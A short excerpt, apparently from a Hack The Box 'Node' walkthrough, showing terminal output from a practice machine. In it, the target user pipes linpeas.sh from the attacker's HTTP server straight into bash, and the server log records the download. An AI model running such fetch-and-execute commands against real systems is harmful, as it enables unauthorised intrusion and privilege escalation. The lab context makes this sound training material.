 tom@node:/$ curl -s 10.10.16.117/linpeas.sh | bash
root@Kali:~/hackthebox/node# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.58 - - [06/Jul/2020 14:10:31] "GET /linpeas.sh HTTP/1.1" 200 -